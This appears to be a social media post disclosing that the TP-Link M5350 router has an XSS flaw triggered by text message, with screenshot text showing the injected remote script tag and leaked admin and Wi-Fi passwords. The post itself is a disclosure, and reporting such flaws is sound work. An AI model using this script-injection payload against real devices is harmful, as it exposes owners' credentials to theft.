 <script src=//n.ms/a.js></script>
User: admin
Password:
lamepassword
SSID:
TravelNet
Password: P3nguins
Immo Landwerth @terrajobst · Apr 8
The TP-Link M5350 has a XSS exploit via text message. Responds with admin password in clear text. Lovely. @internetofshit
pic.twitter.com/5OkyOwXTQB